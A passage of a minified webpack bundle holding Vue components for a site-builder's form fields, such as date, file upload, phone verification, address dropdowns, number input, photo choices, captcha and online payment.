e=this;this.options.manageMode&&this.$nextTick((function(){e.invalidateDatePicker()}))}},mounted:function(){var e=this;Vue.nextTick((function(){e.invalidateDatePicker()}))},methods:{invalidateDatePicker:function(){var e="";this.item.dtd&&!this.inMemberDetailEditForm&&(e=this.item.dtd);var t=this.getInitialValue();t&&(e=t),jzModule.SiteFormModule.find(this.module.id).initDatepicker(this.item,e)}}},ItemTypes_DateTimevue_type_script_lang_js=DateTimevue_type_script_lang_js,DateTime_component=(0,componentNormalizer.A)(ItemTypes_DateTimevue_type_script_lang_js,DateTimevue_type_template_id_33d6deed_render,DateTimevue_type_template_id_33d6deed_staticRenderFns,!1,null,null,null),DateTime=DateTime_component.exports,FileUploadvue_type_template_id_fd24f30a_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_fileupload"},[t("input",{staticClass:"upload_btn",attrs:{type:"button",value:e.module.locale.siteFormSelectFile}}),e._v(" "),t("div",{staticClass:"file_name"},[e._v(e._s(e.module.locale.siteFormNotSeletcFile))]),e._v(" "),t("i",{staticClass:"image_view_icon"}),e._v(" "),t("span",{staticClass:"limit_tip"},[t("span",{staticClass:"limit_icon"}),e._v(" "),t("p",{staticClass:"limit_text"},[e._v(e._s(e.fileLimitTips))])]),e._v(" "),e.item.fileNumLimit>1?t("div",{staticClass:"preview_file_container","class":e.previewContainerClass},[t("span",{staticClass:"preview_file_tips"},[e._v(e._s(e.emptyTips))]),e._v(" "),t("ul",{staticClass:"preview_file_list"})]):e._e()])},FileUploadvue_type_template_id_fd24f30a_staticRenderFns=[];FileUploadvue_type_template_id_fd24f30a_render._withStripped=!0;var FileUploadvue_type_script_lang_js={name:"FileUpload",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{previewContainerClass:function(){var e;return(null===(e=this.item)||void 0===e?void 0:e.fileNumLimit)>=5?"preview_file_5":""},emptyTips:function(){var e,t,i;return this.options.manageMode?null===(e=LS)||void 0===e?void 0:e.jz_empty_file_tips:null!==(t=null==this||null===(i=this.module)||void 0===i||null===(i=i.locale)||void 0===i?void 0:i.jz_empty_file_tips)&&void 0!==t?t:""},fileLimitTips:function(){var e,t,i,n,o=this.options.manageMode?LS.siteFormUploadTips:null!==(e=null==this||null===(t=this.module)||void 0===t||null===(t=t.locale)||void 0===t?void 0:t.siteFormUploadTips)&&void 0!==e?e:"";return(null===(i=this.item)||void 0===i?void 0:i.fileNumLimit)>1?null===utils.format||void 0===utils.format?void 0:(0,utils.format)(o,null===(n=this.item)||void 0===n?void 0:n.fileNumLimit,null==this?void 0:this.fileLimitSize):"".concat(this.module.locale.siteFormFileSizeLimit).concat(this.fileLimitSize,"M")},fileLimitSize:function(){var e=this.options,t=e.oem,i=e.siteVer,n=this.item.size,o=this.module.fileSizeLimit||300;return t?i<=120&&(o=10):i<=10&&(o=1),n>o?o:n}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initFileUpload(e.item,e.getInitialValue())}))}},ItemTypes_FileUploadvue_type_script_lang_js=FileUploadvue_type_script_lang_js,FileUpload_component=(0,componentNormalizer.A)(ItemTypes_FileUploadvue_type_script_lang_js,FileUploadvue_type_template_id_fd24f30a_render,FileUploadvue_type_template_id_fd24f30a_staticRenderFns,!1,null,null,null),FileUpload=FileUpload_component.exports,Phonevue_type_template_id_1275d0a1_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_phone","class":{open_areacode:e.openAreaCode}},[t("div",{staticClass:"phone_number_area"},[e.openAreaCode?t("select",{staticClass:"select_style J_phoneAreaSelect"},e._l(e.areaCodeList,(function(i){return t("option",{key:i.ctName,domProps:{value:i.ctName}},[e._v("\n                    "+e._s(i.ctShowName)+e._s(i.ctCode)+"\n                ")])})),0):e._e(),t("input",{staticClass:"g_itext phone_number J_phoneInput",attrs:{type:"text",maxlength:"11",placeholder:e.item.placeholder,oninput:"if(value.length>11)value=value.slice(0,11)",onkeypress:"javascript:return Fai.isPhoneNumberKey(event);","data-lotteryPhone":"phoneInput"}})]),e._v(" "),e.item.smsVerify&&e.module.allowedFormSms&&!e.inMemberDetailEditForm?t("div",{staticClass:"phone_validator_code_area"},[t("input",{staticClass:"g_itext phone_validate_code",attrs:{placeholder:e.module.mobi_inputMobileCode}}),e._v(" "),t("button",{staticClass:"phone_validator_code_btn J_validatorCodeBtn phone_validator_code_btn__disabled"},[e._v("\n                "+e._s(e.module.memberDialogAcquireCode)+"\n            ")])]):e._e()])},Phonevue_type_template_id_1275d0a1_staticRenderFns=[];Phonevue_type_template_id_1275d0a1_render._withStripped=!0;var Phonevue_type_script_lang_js={name:"Phone",mixins:[initialValue_mixin],inject:["module"],props:{item:Object,form:Object},computed:{openAreaCode:function(){return this.item.openAreaCode===undefined||this.item.openAreaCode},areaCodeList:function(){return this.module.mobileCtNameList}},watch:{"item.smsVerify":function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPhoneValidateCode(e.item,e.getInitialValue())}))}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPhoneValidateCode(e.item,e.getInitialValue())}))}},ItemTypes_Phonevue_type_script_lang_js=Phonevue_type_script_lang_js,Phone_component=(0,componentNormalizer.A)(ItemTypes_Phonevue_type_script_lang_js,Phonevue_type_template_id_1275d0a1_render,Phonevue_type_template_id_1275d0a1_staticRenderFns,!1,null,null,null),Phone=Phone_component.exports,Mailvue_type_template_id_667c23f2_render=function(){var e=this._self._c;return e("div",{staticClass:"item_mail"},[e("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:"50",placeholder:this.item.placeholder}})])},Mailvue_type_template_id_667c23f2_staticRenderFns=[];Mailvue_type_template_id_667c23f2_render._withStripped=!0;var Mailvue_type_script_lang_js={name:"Mail",mixins:[initialValue_mixin],props:{item:Object,form:Object},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e=this.getInitialValue();e&&(this.$refs.inputRef.value=e)}}},ItemTypes_Mailvue_type_script_lang_js=Mailvue_type_script_lang_js,Mail_component=(0,componentNormalizer.A)(ItemTypes_Mailvue_type_script_lang_js,Mailvue_type_template_id_667c23f2_render,Mailvue_type_template_id_667c23f2_staticRenderFns,!1,null,null,null),Mail=Mail_component.exports,Identityvue_type_template_id_46fe01ec_render=function(){var e=this._self._c;return e("div",{staticClass:"item_identity"},[e("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:"18",placeholder:this.item.placeholder}})])},Identityvue_type_template_id_46fe01ec_staticRenderFns=[];Identityvue_type_template_id_46fe01ec_render._withStripped=!0;var Identityvue_type_script_lang_js={name:"Identity",mixins:[initialValue_mixin],props:{item:Object,form:Object},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e=this.getInitialValue();e&&(this.$refs.inputRef.value=e)}}},ItemTypes_Identityvue_type_script_lang_js=Identityvue_type_script_lang_js,Identity_component=(0,componentNormalizer.A)(ItemTypes_Identityvue_type_script_lang_js,Identityvue_type_template_id_46fe01ec_render,Identityvue_type_template_id_46fe01ec_staticRenderFns,!1,null,null,null),Identity=Identity_component.exports,Addressvue_type_template_id_47f70450_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_address"},[t("select",{staticClass:"select_style select_province"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.module.locale.siteFormPleaseSelect))])]),t("select",{staticClass:"select_style select_city",attrs:{disabled:""}}),e.openMunicipalCode?t("select",{staticClass:"select_style select_county",attrs:{disabled:""}}):e._e()])},Addressvue_type_template_id_47f70450_staticRenderFns=[];Addressvue_type_template_id_47f70450_render._withStripped=!0;var Addressvue_type_script_lang_js={name:"Address",mixins:[initialValue_mixin],inject:["module"],props:{item:Object,form:Object},computed:{openMunicipalCode:function(){return this.item.openMunicipalCode===undefined||this.item.openMunicipalCode}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initAddress(e.item,e.getInitialValue())}))}},ItemTypes_Addressvue_type_script_lang_js=Addressvue_type_script_lang_js,Address_component=(0,componentNormalizer.A)(ItemTypes_Addressvue_type_script_lang_js,Addressvue_type_template_id_47f70450_render,Addressvue_type_template_id_47f70450_staticRenderFns,!1,null,null,null),Address=Address_component.exports,MultiDropdownvue_type_template_id_6b9530bc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_multi_dropdown","class":e.multiDropdownClass},[e.level>=1?t("select",{staticClass:"select_style select_level1"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))]),e._v(" "),e._l(e.level1List,(function(i){return t("option",{key:i,attrs:{_name:i,disabled:e.getOptionDisabled(i)},domProps:{value:i}},[e._v("\n            "+e._s(i+e.getResidueText(i))+"\n        ")])}))],2):e._e(),e._v(" "),e.level>=2?t("select",{staticClass:"select_style select_level2",style:e.level2Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n            "+e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect)+"\n        ")])]):e._e(),e.level>=3?t("select",{staticClass:"select_style select_level3",style:e.level3Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n            "+e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect)+"\n        ")])]):e._e(),e.level>=4?t("select",{staticClass:"select_style select_level4",style:e.level4Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))])]):e._e()])},MultiDropdownvue_type_template_id_6b9530bc_staticRenderFns=[];MultiDropdownvue_type_template_id_6b9530bc_render._withStripped=!0;var bizShared_min_js_root_bizShared_=__webpack_require__(1128),MultiDropdownvue_type_script_lang_js={name:"MultiDropdown",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{level2Style:function(){var e={};return this.shortLevel<2&&(e.display="none"),e},level3Style:function(){var e={};return this.shortLevel<3&&(e.display="none"),e},level4Style:function(){var e={};return this.shortLevel<4&&(e.display="none"),e},manageMode:function(){return this.options.manageMode},dropDownInfo:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownInfo)(e)},level1List:function(){return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevelData)(this.dropDownInfo,0)},shortLevel:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e,!0)},level:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e)},multiDropdownClass:function(){return"item_multi_dropdown".concat(this.shortLevel)},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.input":function(){var e=this;this.manageMode&&Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item)}))},"item.nl":function(){var e=this;this.manageMode&&Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item),jzModule.SiteFormModule.find(e.module.id).refreshMultiDropDown(e.item)}))}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item,undefined,e.getInitialValue())}))},methods:{getOptionDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_MultiDropdownvue_type_script_lang_js=MultiDropdownvue_type_script_lang_js,MultiDropdown_component=(0,componentNormalizer.A)(ItemTypes_MultiDropdownvue_type_script_lang_js,MultiDropdownvue_type_template_id_6b9530bc_render,MultiDropdownvue_type_template_id_6b9530bc_staticRenderFns,!1,null,null,null),MultiDropdown=MultiDropdown_component.exports,Numbervue_type_template_id_56871227_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_input"},[t("input",{ref:"inputRef",staticClass:"g_itext item_number",attrs:{placeholder:e.item.placeholder,type:"text"},domProps:{value:e.showValue},on:{input:e.inputHandler,focus:e.focusHandler,blur:e.blurHandler}})])},Numbervue_type_template_id_56871227_staticRenderFns=[];Numbervue_type_template_id_56871227_render._withStripped=!0;var Numbervue_type_script_lang_js={name:"SingleLine",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object},data:function(){return{currentValue:0,isFocus:!1,value:this.item.numberSetting.defaultNum,max:1===this.item.numberSetting.type?this.item.numberSetting.max:999999,min:1===this.item.numberSetting.type?this.item.numberSetting.min:0,nagative:!1,unit:undefined,digitis:1===this.item.numberSetting.type?this.item.numberSetting.decimalCnt:1,empty:!0}},computed:{decimal:function(){return 0!==this.digitis},showValue:function(){var e=this.currentValue,t=this.unit,i=this.isFocus,n=this.digitis,o=this.decimal,r=e;return i||(o&&n>0&&""!==r&&(r=r.toFixed(n)),t&&(r+=t)),r},validatorMRE:function(){var e=this.decimal,t=this.nagative,i=this.digitis,n=new RegExp("^(?:0|[1-9]\\d*)(\\.\\d"+(i>0?"{0,"+i+"}":"*")+")?$"),o=new RegExp("(^\\-$)|(^(?:0|[1-9]\\d*|\\-\\d+)(\\.\\d"+(i>0?"{0,"+i+"}":"*")+")?$)");return e&&t?o:e?n:t?/^(?:0|\-?([1-9]\d*)?)$/:/^(?:0|[1-9]\d*)$/},validatorRE:function(){var e=this.decimal,t=this.nagative;return e&&t?/^(?:0|\-?\d+)(\.\d+)?$/:e?/^(?:0|[1-9]\d*)(\.\d+)?$/:t?/^(?:0|\-?[1-9]\d*)$/:/^(?:0|[1-9]\d*)$/}},watch:{currentValue:function(e){e!==this.value&&this.$emit("input",e)},value:function(e){this.setCurrentValue(e)},"item.numberSetting.defaultNum":function(){this.setCurrentValue(this.item.numberSetting.defaultNum)}},created:function(){this.initDefaultValue()},methods:{inputHandler:function(e){var t=e.target.value;""!==t&&(this.validatorMRE.test(t)?this.validatorRE.test(t)&&this.setCurrentValue(t):this.$forceUpdate())},focusHandler:function(){this.isFocus=!0,this.$emit("focus"),this.$emit("on-undo-focus",this.currentValue)},blurHandler:function(e){var t=this;(this.currentValue<this.min||this.$refs.inputRef&&""===this.$refs.inputRef.value)&&(this.setCurrentValue(this.min),this.$nextTick((function(){$(t.$refs.inputRef).trigger("change.calcPrice")})),this.$emit("error")),this.isFocus=!1,this.$forceUpdate(),this.$emit("blur",this.currentValue),this.$emit("on-blur",this.currentValue,e),this.$emit("on-undo-blur",this.currentValue)},setCurrentValue:function(e){var t=parseFloat(e),i=isNaN(t)?"":t;i>this.max?(this.currentValue=this.max,this.$emit("error"),this.$forceUpdate()):this.currentValue=i},initDefaultValue:function(){var e=this.value;this.inMemberDetailEditForm&&(e="");var t=this.getInitialValue();t&&(e=t),this.setCurrentValue(e)}}},ItemTypes_Numbervue_type_script_lang_js=Numbervue_type_script_lang_js,Number_component=(0,componentNormalizer.A)(ItemTypes_Numbervue_type_script_lang_js,Numbervue_type_template_id_56871227_render,Numbervue_type_template_id_56871227_staticRenderFns,!1,null,null,null),ItemTypes_Number=Number_component.exports,SinglePhotovue_type_template_id_11146a28_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_radio_pic","class":e.itemRadioBoxPicClass},e._l(e.item.radioPicSetting.picList,(function(i,n){return t("div",{key:i.id,staticClass:"radio_pic_item","class":{radio_pic_item_checked:e.selectId===i.id},style:e.itemStyle,on:{click:function(t){return e.selectItem(i)}}},[t("div",{staticClass:"radio_pic_item_pic",style:e.getStyle(i),on:e._d({},[e.previewPicEvent,function(t){return t.stopPropagation(),e.previewPic(i,n)}])}),e._v(" "),e.item.radioPicSetting.isShowPhotoName?t("div",{staticClass:"radio_pic_item_name"},[e._v(e._s(i.name))]):e._e()])})),0)},SinglePhotovue_type_template_id_11146a28_staticRenderFns=[];SinglePhotovue_type_template_id_11146a28_render._withStripped=!0;var SinglePhotovue_type_script_lang_js={name:"SinglePhoto",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object,arrangeStyle:Number,itemCount:Number,picClickEffect:Number},data:function(){return{selectId:""}},computed:{itemRadioBoxPicClass:function(){return 2===this.arrangeStyle?"item_radio_pic_vertical":""},itemStyle:function(){var e,t={};(2===this.arrangeStyle&&(t={width:"calc(calc(100% - ".concat(12*(this.itemCount-1),"px) / ").concat(this.itemCount,") ")}),this.inMemberDetailEditForm)&&(t.color=null!==(e=Fai.top._majorColorData)&&void 0!==e?e:"#5874D8");return t},previewPicEvent:function(){return 0===this.picClickEffect?"click":null}},mounted:function(){var e=JSON.parse(this.getInitialValue()||"[]");this.selectId=0===e.length?"":e[0].id},methods:{getStyle:function(e){return{backgroundImage:"url(".concat(e.src,")")}},selectItem:function(e){this.selectId=this.selectId===e.id?"":e.id},previewPic:function(e,t){var i=t;Site.slideshowView({id:e.id,previewSrcList:this.item.radioPicSetting.picList.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:i})}}},ItemTypes_SinglePhotovue_type_script_lang_js=SinglePhotovue_type_script_lang_js,SinglePhoto_component=(0,componentNormalizer.A)(ItemTypes_SinglePhotovue_type_script_lang_js,SinglePhotovue_type_template_id_11146a28_render,SinglePhotovue_type_template_id_11146a28_staticRenderFns,!1,null,null,null),SinglePhoto=SinglePhoto_component.exports,MultiplePhotovue_type_template_id_49d79c34_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_checkBox_pic","class":e.itemCheckBoxPicClass},e._l(e.item.checkBoxPicSetting.picList,(function(i,n){return t("div",{key:i.id,staticClass:"checkBox_pic_item","class":{checkBox_pic_item_checked:e.isChecked(i)},style:e.itemStyle,on:{click:function(t){return e.selectItem(i)}}},[t("div",{staticClass:"checkBox_pic_item_pic",style:e.getStyle(i),on:e._d({},[e.previewPicEvent,function(t){return t.stopPropagation(),e.previewPic(i,n)}])}),e._v(" "),e.item.checkBoxPicSetting.isShowPhotoName?t("div",{staticClass:"checkBox_pic_item_name"},[e._v(e._s(i.name))]):e._e(),e._v(" "),e.isChecked(i)?t("svg",{staticClass:"checkBox_flag",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"}},[t("path",{attrs:{d:"M4,28H24a4,4,0,0,0,4-4V4Zm14-3a27.36,27.36,0,0,0-4-5l4,2a79.74,79.74,0,0,1,8-6A105.29,105.29,0,0,0,18,25Z",fill:"currentColor"}})]):e._e()])})),0)},MultiplePhotovue_type_template_id_49d79c34_staticRenderFns=[];MultiplePhotovue_type_template_id_49d79c34_render._withStripped=!0;var MultiplePhotovue_type_script_lang_js={name:"MultiplePhoto",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object,arrangeStyle:Number,itemCount:Number,picClickEffect:Number},data:function(){return{selectIds:[]}},computed:{itemCheckBoxPicClass:function(){return 2===this.arrangeStyle?"item_checkBox_pic_vertical":""},itemStyle:function(){var e,t={};(2===this.arrangeStyle&&(t={width:"calc(calc(100% - ".concat(12*(this.itemCount-1),"px) / ").concat(this.itemCount,") ")}),this.inMemberDetailEditForm)&&(t.color=null!==(e=Fai.top._majorColorData)&&void 0!==e?e:"#5874D8");return t},previewPicEvent:function(){return 0===this.picClickEffect?"click":null}},mounted:function(){var e=JSON.parse(this.getInitialValue()||"[]");this.selectIds=e.map((function(e){return e.id}))},methods:{getStyle:function(e){return{backgroundImage:"url(".concat(e.src,")")}},isChecked:function(e){return this.selectIds.includes(e.id)},selectItem:function(e){if(this.isChecked(e)){var t=this.selectIds.findIndex((function(t){return t===e.id}));this.selectIds.splice(t,1,0)}else this.selectIds.push(e.id)},previewPic:function(e,t){var i=t;Site.slideshowView({id:e.id,previewSrcList:this.item.checkBoxPicSetting.picList.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:i})}}},ItemTypes_MultiplePhotovue_type_script_lang_js=MultiplePhotovue_type_script_lang_js,MultiplePhoto_component=(0,componentNormalizer.A)(ItemTypes_MultiplePhotovue_type_script_lang_js,MultiplePhotovue_type_template_id_49d79c34_render,MultiplePhotovue_type_template_id_49d79c34_staticRenderFns,!1,null,null,null),MultiplePhoto=MultiplePhoto_component.exports,Submitvue_type_template_id_3e291d8f_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"submit","class":e.buttonClass},[t("div",{staticClass:"l"}),e._v(" "),t("div",{staticClass:"m",attrs:{"data-formId":e.formId}},[e._v(e._s(e.buttonName))]),e._v(" "),t("div",{staticClass:"r"})])},Submitvue_type_template_id_3e291d8f_staticRenderFns=[];function Submitvue_type_script_lang_js_typeof(e){return Submitvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Submitvue_type_script_lang_js_typeof(e)}function Submitvue_type_script_lang_js_defineProperty(e,t,i){return(t=Submitvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Submitvue_type_script_lang_js_toPropertyKey(e){var t=Submitvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Submitvue_type_script_lang_js_typeof(t)?t:t+""}function Submitvue_type_script_lang_js_toPrimitive(e,t){if("object"!=Submitvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Submitvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Submitvue_type_template_id_3e291d8f_render._withStripped=!0;var Submitvue_type_script_lang_js={name:"Submit",inject:["module"],props:{form:Object},computed:{formId:function(){return this.module.formData.id},buttonClass:function(){var e=this.module.prop4||1;return Submitvue_type_script_lang_js_defineProperty({},"s_".concat(e),!0)},buttonName:function(){return this.module.blob0.buttonText||this.form.buttonName||this.module.locale.siteFormSubmit}},watch:{"module.blob0.buttonText":{handler:function(){var e=this;this.$nextTick((function(){e.refreshButtonTextAlign()}))}}},mounted:function(){var e=this;if(this.refreshButtonTextAlign(),Fai.top._manageMode){var t=$(this.$el);t.on("mousemove.editBtn",(function(){if(Fai.top._newTool)jzManage.siteToolbar.bind({target:t,name:"formSubmit",type:"shortcut",manual:!0,dynamicData:{moduleId:e.module.id,buttonName:e.buttonName,key:t}});else{var i="manage_v2/siteFormButtonEdit.jsp?colId=".concat(Fai.top._colId,"&extId=").concat(Fai.top._extId,"&id=").concat(e.module.id,"&buttonText=").concat(Fai.encodeUrl(e.buttonName).replace("'","\\'"));Site.addEditLayer(t,[{operationText:"编辑按钮",className:"edit",evalScript:"Site.popupWindow({title:'修改提交按钮', frameSrcUrl:'"+i+"', width:600, height:520, saveBeforePopup:true, version: 2 });"}],6)}})).on("mouseleave.editBtn",(function(){Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut"}):Site.removeEditLayer(t,null,6)}))}},methods:{refreshButtonTextAlign:function(){Site.fixFormBtnTextAlign(this.module.id,!0)}}},ItemTypes_Submitvue_type_script_lang_js=Submitvue_type_script_lang_js,Submit_component=(0,componentNormalizer.A)(ItemTypes_Submitvue_type_script_lang_js,Submitvue_type_template_id_3e291d8f_render,Submitvue_type_template_id_3e291d8f_staticRenderFns,!1,null,null,null),Submit=Submit_component.exports,ValidateCodevue_type_template_id_02fd9c92_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_validatecode"},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"4"}}),e._v(" "),t("img",{staticClass:"validatecode_img",attrs:{alt:" ",src:e.src}}),e._v(" "),t("span",{staticClass:"validatecode_tip"},[e._v(e._s(e.module.locale.changeVerificationCodes))]),e._v(" "),t("div",{staticClass:"star"},[e._v("*")])])},ValidateCodevue_type_template_id_02fd9c92_staticRenderFns=[];ValidateCodevue_type_template_id_02fd9c92_render._withStripped=!0;var ValidateCodevue_type_script_lang_js={name:"ValidateCode",inject:["module"],props:{item:Object,form:Object},computed:{src:function(){var e=parseInt(1e3*Math.random()),t=this.form.id,i=this.module.id;return"/validateCode.jsp?".concat(e,"&vCodeId=").concat(i).concat(t)}},mounted:function(){var e=this;$(".validatecode_img").on("load",(function(){jzModule.SiteFormModule.find(e.module.id).resetXPackModuleAutoHeight(!0)}))}},ItemTypes_ValidateCodevue_type_script_lang_js=ValidateCodevue_type_script_lang_js,ValidateCode_component=(0,componentNormalizer.A)(ItemTypes_ValidateCodevue_type_script_lang_js,ValidateCodevue_type_template_id_02fd9c92_render,ValidateCodevue_type_template_id_02fd9c92_staticRenderFns,!1,null,null,null),ValidateCode=ValidateCode_component.exports,Payvue_type_template_id_7267afe9_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_pay"},[t("span",{staticClass:"pay_txt"},[e._v(e._s(e.payTxt)+"：")]),e._v(" "),t("span",{staticClass:"pay_price J_price"},[e._v(e._s(e.payPrice))]),e._v(" "),t("svg",{staticClass:"wechat_pay_svg"},[t("use",{attrs:{"xlink:href":"#icon_online_pay"}})]),e._v(" "),t("span",{staticClass:"pay_wechat_txt"},[e._v(e._s(e.getLocale("g_onlinePay")||"在线支付"))]),e._v(" "),t("div",{staticClass:"pay_alert"},[!e.module.openPaySetting&&e.options.manageMode?t("div",{staticClass:"jz_alert_content"},[e._v("\n            在线支付需设置支付方式"),t("span",{staticClass:"pay_setting",on:{click:e.goPaySetting}},[e._v("前往设置")]),e._v("或"),t("span",{staticClass:"pay_setting",on:{click:e.goPayIframe}},[e._v("关闭在线支付")])]):e._e()])])},Payvue_type_template_id_7267afe9_staticRenderFns=[];Payvue_type_template_id_7267afe9_render._withStripped=!0;var Payvue_type_script_lang_js={name:"Pay",inject:["options","module"],computed:{formData:function(){return this.module.formData},payTxt:function(){return this.formData.payTxt||this.getLocale("paymentAmount")},price:function(){return 1==this.formData.other.payType?"0.00":"number"==typeof this.formData.price?this.formData.price.toFixed(2):this.formData.price},payPrice:function(){var e=this.module.currencySymbol||"￥";return this.module.siteCurrencyRight&&"￥"!=e?"".concat(this.price).concat(e):"".concat(e).concat(this.price)}},methods:{getLocale:function(e){return this.module.locale[e]},goPaySetting:function(){this.checkFormIframe()&&(Site.logDog(201364,2),Site.showTopManageFrame("manageFrameSitePaySetting"))},goPayIframe:function(){var e=this;this.checkFormIframe()&&Site.diaLogSaveBtnStillNext((function(){return function(){Site.logDog(201364,3),Fai.popupWindowVersionTwo.createPopupWindow({title:"编辑表单",frameSrcUrl:"manage_v2/siteFormAdd.jsp?id="+e.formData.id+"&mbid=1&curTab=1&ram="+Math.random(),version:2,saveBeforePopup:!1,width:"840",height:"700"}),Site.removeAllEditLayer()}}))()},checkFormIframe:function(){return!(Fai.top._popupZone&&Fai.top._popupZone.pZone&&Fai.top._popupZone.pZone.editing)||!!confirm("您的修改尚未保存，确定要离开吗？")&&(Fai.top._popupZone.pZone.exitEdit(),!0)}}},ItemTypes_Payvue_type_script_lang_js=Payvue_type_script_lang_js,Pay_component=(0,componentNormalizer.A)(ItemTypes_Payvue_type_script_lang_js,Payvue_type_template_id_7267afe9_render,Payvue_type_template_id_7267afe9_staticRenderFns,!1,null,null,null),Pay=Pay_component.exports,ItemTypes={};function Modulevue_type_script_lang_js_typeof(e){return Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Modulevue_type_script_lang_js_typeof(e)}function Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Modulevue_type_script_lang_js_toPropertyKey(e){var t=Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var 